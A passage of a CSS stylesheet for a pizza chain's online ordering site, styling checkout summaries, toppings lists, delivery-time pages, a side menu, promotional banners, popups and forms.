  font-family: "Gotham Pro Bold";
  color: #000; }

.summary-container .order-action .button.default {
  font-size: 17px;
  margin-top: 16px;
  width: 310px;
  padding: 12px 0px !important;
  font-family: "Gotham Pro Bold"; }

.summary-container .order-action .button.black {
  border-radius: 5px;
  font-size: 17px;
  margin-top: 16px;
  width: 310px;
  padding: 12px 0px !important;
  font-family: "Gotham Pro Bold";
  background-color: #000;
  color: #ffff;
  display: inline-block;
  transition: all 0.5s ease; }

.summary-container .order-action .button.black:hover {
  background-color: #46994a; }

.left-side-order-data .order-details-table tbody tr td .item_title {
  font-family: "Gotham Pro Bold";
  margin-left: -15px;
  font-size: 22px;
  text-transform: uppercase;
  padding-bottom: 6px; }

.left-side-order-data .order-details-table tbody tr td p {
  margin-bottom: 0rem;
  font-size: 16px; }

.left-side-order-data .order-details-table tbody tr td p.strong {
  font-family: "Gotham Pro Bold"; }

.left-side-order-data .order-details-table tbody tr td .pizza-topping {
  padding-bottom: 15px;
  padding-top: 15px; }

.left-side-order-data .order-details-table tbody tr td {
  border-top: 0px solid #dee2e6 !important; }

.left-side-order-data .order-details-table tbody tr td .text-right {
  font-size: 22px;
  font-family: "Gotham Pro Bold"; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list {
  padding: 0px 0px;
  list-style-type: none; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list
> ul {
  padding: 0px 20px;
  list-style-type: none; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list
> ul
> li:before {
  content: "-";
  left: 25px;
  font-size: 20px;
  position: absolute;
  margin-top: -5px !important; }

.hidden-dsk {
  display: none !important; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.edit-remove {
  font-family: "Gotham Pro Bold";
  font-size: 16px;
  color: #009949; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.edit-remove:hover {
  color: #000; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.small-link {
  padding: 0px 5px;
  font-weight: bold; }

.left-side-order-data .order-details-table tbody tr.border-bottom:last-child {
  border-bottom: 0px solid #dee2e6 !important; }

td.hidden-phone {
  display: none !important; }

.padding-left0 {
  padding-left: 0 !important; }

.left-side-order-data .order-details-table .order-actions {
  margin-top: 10px; }

.order-pickup {
  margin-top: 110px; }

.order-pickup .static-header {
  min-height: 76px;
  margin-bottom: 75px; }

.order-pickup .user-contact-info {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 15px;
  margin-bottom: 40px; }

.order-pickup .user-contact-info .control-group .controls .contact-info {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding: 0px 16px;
  margin-bottom: 20px; }

.order-pickup .action-form-btn {
  padding: 7px 25px !important; }

.delivery-time-page .delivered-from {
  font-size: 16px;
  font-family: "Gotham Pro Bold";
  margin-top: 31px;
  margin-bottom: 26px; }

.delivery-time-page .address-line {
  font-size: 16px;
  font-family: "Gotham Pro"; }

.delivery-time-page .highlighted-text {
  font-size: 16px;
  font-family: "Gotham Pro Bold";
  color: #e4636f; }

.delivery-time-page .time-table {
  margin-top: 66px; }

.delivery-time-page .right-first-title {
  font-size: 16px;
  font-family: "Gotham Pro";
  margin-bottom: 14px; }

.delivery-time-page .select-time {
  margin-bottom: 17px; }

.delivery-time-page .select-time .default-form select,
.bambora-province,
.bambora-country {
  border: 1px solid #000000;
  background-color: transparent !important;
  height: 46px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  /* padding-left: 10px;
  padding-right: 10px; */ }

.bambora-province,
.bambora-country {
  width: 100%;
  padding-left: 10px; }

.delivery-time-page .order-in {
  margin-top: 17px; }

.delivery-time-page .hours {
  font-size: 14px; }

.delivery-time-page .right-btn-top {
  margin-top: 0px;
  text-align: right; }

.delivery-time-page .or-text {
  font-size: 26px;
  font-family: "Lance-Sans-Regular";
  padding-top: 108px;
  text-align: center; }

.summary-page-layout {
  margin-top: 47px; }

.summary-page-layout .super-header-top {
  font-size: 80px;
  line-height: 60px; }

.red-text {
  color: #e4636f;
  font-family: "Gotham Pro Bold"; }

.summary-page-layout .margin-top-bottom {
  margin-top: 46px;
  margin-bottom: 69px;
  padding: 0px; }

.summary-table-data .gray-body thead tr {
  background-color: #000000;
  color: #ffffff; }

.summary-table-data .summary-table-checkout tbody tr td {
  border-top: 0px solid #dee2e6;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr {
  border-top: 2px dotted #dee2e6;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr:first-child {
  border-top: 0px solid #dee2e6 !important;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr td .item_title {
  font-size: 22px;
  font-family: "Gotham Pro";
  font-weight: bold;
  margin-bottom: 6px;
  text-transform: uppercase; }

.summary-table-data .summary-table-checkout tbody tr td p {
  margin-bottom: 0px;
  font-size: 16px; }

.summary-table-data .summary-table-checkout tbody tr td .topping-style {
  margin-bottom: 10px;
  margin-top: 10px; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list {
  padding: 0px 0px;
  list-style-type: none; }

.item-details .toppings-list .strong {
  font-family: "Gotham Pro Bold"; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
.strong {
  margin-top: 10px; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
> ul {
  padding: 0px 15px;
  list-style-type: none; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
> ul
> li:before {
  content: "-";
  left: 25px;
  font-size: 20px;
  position: absolute;
  margin-top: -5px; }

.order-summary-details {
  padding-left: 15px;
  padding-right: 15px; }

.order-summary-details .store-tag-line {
  font-size: 22px;
  font-family: "Gotham Pro Bold";
  padding-bottom: 24px; }

.order-summary-details p {
  margin-bottom: 0px; }

.order-summary-details p strong {
  font-family: "Gotham Pro Bold"; }

.order-summary-details .delivery-to {
  font-size: 22px;
  font-family: "Gotham Pro Bold";
  padding-bottom: 10px;
  padding-top: 46px; }

.order-summary-details .select-payment-method {
  margin-top: 34px; }

.order-summary-details
.select-payment-method
form
.control-group
.controls
textarea {
  resize: none;
  border: 1px solid #dfe2e8;
  padding: 10px 15px;
  width: 100%;
  border-radius: 4px; }

.order-summary-details .select-payment-method form .payment-type {
  padding-top: 0px;
  padding-bottom: 17px;
  font-size: 22px;
  font-weight: bold; }

.order-summary-details
.select-payment-method
form
.control-group
.controls
select {
  border: 1px solid #000000;
  background-color: transparent !important;
  height: 39px;
  padding: 0px 30px 0px 12px; }

.place-order-box {
  margin-top: 48px; }

.place-order-box .bottom-actions {
  justify-content: start; }

.place-order-box .bottom-actions .order-edit-btn {
  background-color: #e5e8ee;
  border: 1px solid #34323d !important;
  vertical-align: middle;
  padding: 12px 15px;
  font-size: 17px;
  margin-left: 23px;
  border-radius: 5px; }

.place-order-box .bottom-actions .order-actions-btns {
  display: flex; }

.summary-table-data .gray-body tbody tr td p {
  margin-bottom: 0px; }

.thankyou-page .homepage-headings h2 {
  font-size: 80px;
  line-height: 60px; }

.thankyou-page .homepage-headings {
  margin-bottom: 67px;
  margin-top: 110px; }

.thankyou-page .thankyou-summary p {
  margin-bottom: 0rem; }

.thankyou-page .thankyou-summary .semi-header {
  font-size: 16px;
  font-weight: bold; }

.thankyou-page .thankyou-summary .fresh-at {
  padding-top: 50px;
  padding-bottom: 22px; }

.additional-item .bottom-actions {
  justify-content: start !important; }

.summary-container .bottom-actions {
  justify-content: center !important;
  padding: 0 10px; }

.past-order {
  border-bottom: 1px solid #ccc;
  padding: 20px 0px;
  justify-content: space-between;
  margin-bottom: 20px;
  margin: 0; }

.past-order .actions {
  display: flex; }

.past-order .actions a:first-child {
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  border-radius: 5px; }

.past-order .date {
  font-weight: bold; }

.parallax-scroll {
  min-height: 500px;
  background: transparent; }

.parallax-scroll-hero-banner {
  min-height: 100vh;
  background: transparent; }

.only-mobile {
  display: none !important; }

#mySidenavWrap {
  position: fixed;
  background-color: rgba(0, 0, 0, 0.7);
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 999999;
  opacity: 0;
  transition: all ease-in-out 0.4s;
  visibility: hidden; }

.sidenav {
  height: 100%;
  width: 100%;
  max-width: 350px;
  position: absolute;
  z-index: 9999;
  top: 0;
  right: -400px;
  background-color: #ffffff;
  overflow-x: hidden;
  transition: all 0.2s ease-in-out 0s;
  padding-top: 60px;
  text-align: left;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
  transition: all ease-in-out 0.6s; }

.openWrap .sidenav {
  right: 0px !important; }

.sidenav a {
  padding: 8px 8px 8px 32px;
  text-decoration: none;
  font-size: 25px;
  color: #000000;
  display: block;
  transition: 0.3s; }

.sidenav a:hover {
  color: #009949; }

.sidenav .closebtn {
  position: relative;
  right: 12px;
  font-size: 36px; }

.sidenav .location-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 15px 25px; }

.sidenav .location-wrapper .catering-link,
.sidenav .location-wrapper .location-link {
  width: 47%; }

.sidenav .location-wrapper .catering-link a {
  font-family: Lance-Sans-Regular;
  color: #ffffff;
  font-size: 18px;
  background-color: #1c1a1a;
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0 0 10px #ddd;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px !important;
  border-radius: 6px;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

.sidenav .location-wrapper .catering-link a:hover {
  background-color: #009949; }

.sidenav .location-wrapper .location-link a {
  font-family: Lance-Sans-Regular;
  color: #ffffff;
  font-size: 18px;
  background-color: #1c1a1a;
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0 0 10px #ddd;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px !important;
  border-radius: 6px;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

.sidenav .location-wrapper .catering-link a:hover,
.sidenav .location-wrapper .location-link a:hover {
  background-color: #009949; }

.sidenav .mid-menu-wrapper a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 15px 0px;
  margin: 0px 25px;
  border-bottom: 1px dashed #d7dfe9;
  position: relative; }

.sidenav .mid-menu-wrapper a::after {
  top: 20px;
  content: " ";
  background-image: url(/assets/new_design/right-chevron-icon.png);
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  width: 10px;
  height: 18px; }

.sidenav .user-menu-wrapper {
  margin: 20px 25px 0px 25px; }

.sidenav .user-menu-wrapper .signin-menu a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 15px 0px;
  border-bottom: 1px dashed #d7dfe9;
  position: relative; }

.sidenav .closebtn {
  position: absolute;
  right: 12px;
  font-size: 36px;
  top: -12px; }

.sidenav::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  border-radius: 10px;
  background-color: #f5f5f5; }

.sidenav::-webkit-scrollbar {
  width: 7px;
  background-color: #f5f5f5; }

.sidenav::-webkit-scrollbar-thumb {
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  background-color: #555; }

.mobile-menu .nav-mobile-item {
  background-color: #fff; }

.mobile-menu .nav-mobile-item ul {
  list-style: none;
  display: flex;
  padding: 0px 0px 0px 15px;
  align-items: center;
  height: 55px;
  margin-bottom: 0px; }

.mobile-menu .nav-mobile-item ul li:nth-child(1) {
  width: 75%; }

.mobile-menu .nav-mobile-item ul li:nth-child(3) {
  width: 15%;
  display: flex;
  justify-content: center; }

.mobile-menu .nav-mobile-item ul li .cart-mobile {
  position: relative; }

.mobile-menu .nav-mobile-item ul li a {
  font-size: 22px;
  line-height: 26px;
  color: #000; }

.mobile-menu .mobile-logo {
  position: absolute;
  z-index: 999; }

.mobile-menu .mobile-logo .navbar-brand img {
  width: 92px; }

.mobile-menu .mobile-logo .navbar-brand {
  margin-left: 18px;
  padding-top: 70px; }

.pizza-type-name .homepage-headings .malbeck {
  margin-top: 12px !important; }

.pizza-type-name .homepage-headings .ingredients {
  margin-top: 35px;
  padding-top: 27px; }

.btn-green {
  cursor: pointer; }

#row_meat {
  flex: 100%;
  width: 100%;
  max-width: 100%; }

.desktop-layout {
  margin-top: 0rem; }

#step2,
#step3 {
  border: none;
  margin-top: 20px; }

.past-order .details {
  min-width: 30%; }

.location-left-side-info .phone a,
.location-left-side-info .address a {
  display: flex;
  align-items: start;
  margin-bottom: 8px; }

.location-left-side-info .large-green {
  margin-bottom: 0px;
  width: 75%; }

.location-left-side-info .icon {
  width: 24px;
  background-color: black;
  border-radius: 20px; }

.location-left-side-info .address a {
  display: flex;
  align-items: start; }

.location-left-side-info .address .address-flex-box {
  width: 100%; }

.location-left-side-info .shop-hours {
  margin-top: 25px; }

.menu-btn-location {
  margin-top: 25px; }

.location-shop-detail .top-map a img {
  width: 100%; }

#close-btn-newstore-popup {
  cursor: pointer; }

#newstores-backdrop {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.8);
  backdrop-filter: blur(5px); }

#fvpp-blackout {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5; }

#cannoli-blackout {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5; }

#pizza-welcome-message {
  display: none;
  z-index: 99999;
  position: fixed;
  width: 65%;
  left: 0;
  right: 0;
  top: 3%;
  padding: 20px 2%;
  font-family: Calibri, Arial, sans-serif;
  background: #fff; }

#fvpp-close {
  position: absolute;
  top: 10px;
  right: 20px;
  cursor: pointer; }

#fvpp-dialog h2 {
  font-size: 2em;
  margin: 0; }

#fvpp-dialog p {
  margin: 0; }

.past-order-items-summary {
  margin-bottom: 15px; }

.past-order-items-summary .past-order-items p {
  margin-bottom: 0rem; }

.past-order-items-summary p {
  margin-bottom: 0rem; }

.past-order-items-summary .static-header {
  font-size: 22px;
  font-weight: 600; }

.past-order-items-summary .item-title {
  font-size: 16px; }

.past-order-location-details p {
  margin-bottom: 0rem; }

.re-order-btn {
  display: flex;
  align-items: center;
  justify-content: flex-end; }

.re-order-btn .button.muted {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px !important;
  height: 50px;
  color: #000 !important;
  font-family: "Gotham Pro" !important;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  font-size: 16px;
  margin-left: 15px; }

.old-new-logo-header {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
  padding: 65px 82px; }

.welcome-note {
  font-size: 42px;
  line-height: 32px;
  letter-spacing: -1.8px;
  font-family: "Lance-Sans-Regular";
  margin-bottom: 46px;
  margin-left: 18px;
  padding: 0px 82px; }

.welcome-exit-btn {
  padding: 0px 82px;
  text-align: right;
  margin-bottom: 73px; }

.welcome-exit-btn .btn-green {
  border: none; }

.alert-message-box {
  margin-top: 1rem; }

.first p {
  margin-bottom: 0px; }

.hover-style {
  border: 1px solid #009949 !important; }

.hover-style:hover {
  border: 1px solid #000 !important;
  color: #000; }

.text-style-bold span {
  font-family: "Gotham Pro Bold"; }

.user-contact-info .address {
  margin-bottom: 28px; }

.user-contact-info .address p {
  font-family: "Gotham Pro Bold";
  margin-bottom: 0px;
  font-size: 16px; }

.block-style {
  padding-bottom: 0rem !important; }

.block-style-01 {
  padding: 0rem !important; }

.sub-block-style {
  margin-top: 34px !important;
  margin-bottom: 39px !important; }

.community-page-title {
  font-family: "Gotham Pro";
  font-weight: bold;
  font-size: 24px;
  padding-bottom: 20px;
  color: #2f3a45; }

.margin-top-20 .row .col-md-12 p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.school-program-title {
  line-height: normal;
  margin-bottom: 45px; }

.topping-cards {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 9px;
  min-height: 512px;
  margin-bottom: 25px; }

.topping-cards .card-image img {
  width: 100%;
  max-height: 100%; }

.topping-cards h3 {
  margin-top: 1rem; }

.hidden-div {
  display: none; }

.forgot-password {
  margin-top: 72px; }

.reset-page-style .new_customer .form-inputs .control-group {
  margin-bottom: 20px; }

.reset-page-style .new_customer .form-inputs .control-group .controls input {
  width: 65%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px; }

.reset-page-style .new_customer .form-inputs .control-group .control-label {
  margin-bottom: 0px; }

.reset-page-style .new_customer .form-actions .button {
  padding: 7px 21px !important;
  height: 50px !important;
  border: none;
  display: inline-block;
  cursor: pointer;
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px; }

.reset-page-style .new_customer .form-actions .button:hover {
  background-color: #000; }

.admin-form .simple_form .form-inputs .control-group .control-label {
  margin-bottom: 0px; }

.admin-form .simple_form .form-inputs .control-group .controls {
  margin-bottom: 20px; }

.admin-form .simple_form .form-inputs .control-group .controls input {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px; }

.simple_captcha_field input {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45; }

.scroll-fixed-top {
  position: fixed !important;
  top: 92px;
  max-width: 350px;
  min-width: 350px;
  z-index: 999; }

.order-table-right .summery-table {
  max-height: calc(100vh - 250px) !important;
  height: 150px !important;
  overflow: auto; }

.summery-header {
  background: #000;
  color: #fff;
  padding: 10px 10px 10px 10px;
  display: flex;
  justify-content: space-between; }

.upsize-btn .button.default {
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 10px;
  padding: 11px !important;
  text-align: center; }

.details-upsize-btn .button.default {
  font-family: "Lance-Sans-Regular";
  font-size: 16px;
  line-height: 16px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 13px;
  padding: 11px 6px 11px 6px !important;
  letter-spacing: -0.5px;
  text-align: center; }

.details-downsize-btn .button.default {
  font-family: "Lance-Sans-Regular";
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 13px;
  padding: 15px 11px 11px 11px !important;
  letter-spacing: -0.5px;
  text-align: center; }

.upsize-btn .button.default:hover {
  color: #fff !important; }

.scrolling-table {
  max-height: calc(100vh - 220px);
  overflow: auto; }

.copyright {
  padding: 4rem 0;
  background-color: #ffffff; }

.footer-application {
  text-align: center; }

.footer-application-start {
  text-align: left; }

.footer-application-end {
  text-align: right; }

.footer-download-app a img {
  width: 100%; }

.hero-panel #tsm-slider .owl-nav {
  position: absolute;
  width: 100%;
  top: 35vh; }

.hero-panel #tsm-slider .owl-nav .owl-prev {
  position: absolute;
  left: 3vw;
  font-size: 25px;
  font-weight: 100;
  border: 1px solid #000;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  font-family: "Gotham Pro";
  background-color: rgba(255, 255, 255, 0.5); }

.hero-panel #tsm-slider .owl-nav .owl-next {
  position: absolute;
  right: 3vw;
  font-size: 25px;
  font-weight: 100;
  border: 1px solid #000;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  font-family: "Gotham Pro";
  background-color: rgba(255, 255, 255, 0.5); }

.pepperoni-pizza-bg {
  background-image: url(/assets/new_design/pepperoni-pizza-bg.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.garden-eatin-bg {
  background-image: url(/assets/new_design/garden-of-eatin.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.valentine-banner-bg {
  background-image: url(/assets/new_design/valentine-banner.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.pepperoni-pizza-mobile-bg {
  background-image: url(/assets/new_design/pepperoni-pizza-mobile.jpg);
  height: calc(100vh - 63px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: 100% 100%;
  background-position: center bottom; }

#tsm-slider .item .free-pizza p {
  font-size: 18px;
  color: #2f3a45;
  font-family: "Gotham Pro"; }

#tsm-slider .item .free-pizza p.instruction {
  font-size: 12px;
  color: #2f3a45;
  font-family: "Gotham Pro";
  margin-top: 10px;
  font-style: italic; }

.catering_page .semi-header {
  margin-bottom: 31px;
  font-weight: bold; }

#product_calzone_size_group .radio-btn .radio-input:checked + label:after {
  top: 7px;
  left: 4px; }

.nutrilo-info-btn {
  height: auto !important; }

.calzone-btn {
  display: block !important; }

.order-pizza-btn {
  margin-left: 0px; }

#product_calzone_size_group {
  margin-bottom: 15px; }

#product_toppings_group .border-top {
  border-top: none !important;
  padding-top: 15px;
  padding-bottom: 0px;
  margin-bottom: 0px;
  line-height: 22px; }

.toppings .semi-header {
  font-family: "Gotham Pro Bold";
  padding-top: 45px; }

.secondary-btn {
  border-radius: 5px; }

.order_online .order-pickup .default-form .control-group {
  margin-bottom: 20px; }

.order_online .order-pickup .default-form .control-group .controls input {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px;
  border-radius: 4px; }

.order_online .order-pickup .default-form .button.gray.m-r {
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  cursor: pointer; }

#location-filter .top-bar {
  display: block !important; }

#location-filter .top-bar a {
  cursor: pointer; }

.order_online .order-pickup .default-form .sub-next-btn {
  display: flex; }

.catering-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.catering-hours p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.pricing-table tbody tr td p {
  font-size: 16px;
  color: #000; }

.block-style p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.sub-points p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.block-style-01 p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.sub-points .page-list li {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.services-page-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.careers-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.p-style {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.scroll-fixed-bottom {
  position: absolute;
  bottom: 0; }

#franchise_enquiry_form_message p {
  font-size: 25px;
  text-align: center;
  margin-top: 50px;
  width: 100%; }

.radio-btn span {
  margin-left: 5px; }

.secondary-btn {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-left: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.5s ease; }

.secondary-btn:hover {
  background-color: #000;
  color: #fff; }

.item_image img {
  width: 100%; }

#franchise_enquiry_form_error {
  margin-top: 20px; }

#franchise_enquiry_form_error p {
  color: red; }

.order-additional {
  display: flex; }

.order-additional .food-category {
  width: 16.5%; }

.main-menu {
  display: flex; }

.main-menu .food-category {
  width: 16.5%; }

.product-quantity {
  display: flex;
  justify-content: center;
  padding-top: 15px; }

.product-quantity .box-border {
  background-color: #e5e8ee; }

.product-quantity .box-border > input {
  background-color: #e5e8ee; }

.pricing-table tr td:last-child {
  width: 200px; }

section.greenborder {
  border-top: 3px solid #e4636f;
  height: 20px;
  border-bottom: 20px solid #009949; }

.row.no-padding .radio-btn > label {
  margin-left: -15px; }

.simple_form .error .help-inline {
  color: red;
  font-size: 14px;
  display: block !important; }

.calzone small.item-price {
  font-size: 18px;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.left-cell small {
  color: #555; }

.admin-table .static-header {
  margin-top: 0px; }

.store-close {
  margin-top: 25vh;
  padding-left: 0px !important; }

.store-close .modal-content {
  width: 50%;
  margin: 0 auto; }

.store-close .modal-content .modal-footer .order-for-next-btn {
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px;
  padding: 5px; }

.store-close .modal-content .modal-footer .cancel-for-next-btn {
  border: 1px solid #34323d;
  padding: 10px;
  background-color: #e5e8ee;
  cursor: pointer;
  border-radius: 5px; }

.note-for-catering {
  margin-top: 25px; }

.store-locatione-page h1 {
  margin-left: 20px;
  font-size: 20px;
  margin-top: 75px;
  margin-bottom: 25px; }

#tsm-slider .item .free-pizza {
  width: 50%;
  left: 7rem; }
  #tsm-slider .item .free-pizza h1 {
    font-size: 7.5rem;
    line-height: 7.5rem; }
  #tsm-slider .item .free-pizza .small {
    font-size: 1rem;
    line-height: 1rem;
    color: #1a1919; }
  #tsm-slider .item .free-pizza .medium {
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: #1a1919;
    margin-top: 30px;
    font-weight: 700;
    font-family: "Gotham Pro Bold"; }
  #tsm-slider .item .free-pizza p.large {
    font-size: 1.5rem;
    line-height: 1.5rem;
    font-family: "Lance-Sans-Regular";
    color: #1a1919; }

.feed-ontario .home-content-panel {
  padding: 15px 0px; }

.margin-bottom-50 {
  margin-bottom: 50px; }

.margin-top-50 {
  margin-top: 50px; }

.button.default.disabled {
  border: 1px solid #999999;
  background-color: #cccccc;
  color: #666666;
  pointer-events: none;
  cursor: not-allowed; }

#salads_large .static-header span,
#salads_medium .static-header span {
  color: #555;
  font-size: 80%;
  font-weight: 400;
  font-family: "Gotham Pro"; }

.order-online-btn {
  padding: 10px !important;
  color: #fff !important; }

.order-online-li {
  border-right: 1px solid #f1f1f3;
  padding-right: 15px;
  padding-left: 15px; }

.cart-item-counter {
  background-color: #009949;
  color: #ffffff;
  font-family: "Gotham Pro";
  font-style: normal;
  font-weight: bold;
  font-size: 11px;
  border-radius: 50px;
  min-width: 22px;
  min-height: 22px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 3px 5px 2px;
  line-height: unset; }

.cart-desktop:hover .cart-item-counter {
  background-color: #000000; }

.hamburger-box {
  cursor: pointer;
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center; }
  .hamburger-box:hover {
    background-color: #ddd; }

.banner-content {
  display: flex;
  justify-content: flex-end;
  flex-direction: column;
  margin-right: 15%;
  text-align: right; }

.hero-title {
  font-family: Lance-Sans-Regular;
  font-size: 55px;
  color: #009949;
  padding-top: 10px;
  padding-bottom: 5px;
  line-height: 68px; }

.hero-title br {
  display: none; }

.offer-details {
  font-family: "Gotham Pro Black";
  line-height: normal; }

.offer-details span {
  color: #009949; }

.offer-details div:nth-child(1) {
  font-size: 40px;
  padding-bottom: 5px; }

.offer-details div:nth-child(2) {
  font-size: 38px;
  padding-bottom: 10px; }

.offer-details div:nth-child(3) {
  font-size: 22px;
  padding-bottom: 20px;
  font-family: "Gotham Pro Black"; }

.offer-details div:nth-child(3) .pop-size {
  font-size: 16px;
  color: #000; }

.offer-details div:nth-child(4) {
  font-size: 70px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular; }

.offer-details div:nth-child(4) sup {
  top: -29px;
  font-size: 24px; }

.offer-details .pizza-size {
  font-size: 40px;
  padding-bottom: 10px; }

.offer-details .pizza-toopings {
  font-size: 38px;
  padding-bottom: 10px !important; }

.offer-details .pizza-toopings.pickup-special {
  color: #e4636f;
  font-size: 24px;
  text-shadow: 0px 0px 1px #e4636f; }

.offer-details .pizza-price {
  font-size: 65px !important;
  padding-bottom: 0px !important;
  font-family: Lance-Sans-Regular !important; }

.offer-details .pizza-price sup {
  top: -29px;
  font-size: 24px !important; }

.hero-banner-bg {
  background-image: url(/assets/new_design/hero-banner.jpg);
  height: calc(105vh - 100px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: bottom; }

.pickup-special-banner-bg {
  background-image: url(/assets/new_design/pickup-special.jpg);
  height: calc(105vh - 100px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: bottom; }

.go-back-btn {
  border-radius: 5px; }

.buttons-layout-box {
  display: flex; }

select {
  -webkit-appearance: menulist !important;
  -moz-appearance: menulist !important;
  appearance: menulist !important; }

.zero-bg {
  background-color: #e4636f !important;
  padding: 10px;
  text-align: center;
  cursor: pointer; }

.zero-content {
  color: #fff;
  font-family: "Lance-Sans-Regular";
  font-size: 16px;
  margin-bottom: 0px; }

.zero-contact-message {
  display: none;
  z-index: 99999;
  position: fixed;
  width: 335px !important;
  left: 0;
  right: 0;
  top: 3%;
  padding: 0px 0px !important;
  font-family: Calibri, Arial, sans-serif;
  background: #fff;
  box-shadow: 0px -1px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px; }

.zero-contact-content {
  font-size: 36px;
  line-height: 40px;
  letter-spacing: -1.16;
  font-family: "Lance-Sans-Regular";
  margin-bottom: 46px;
  margin-left: 18px;
  margin: 25px 0px; }

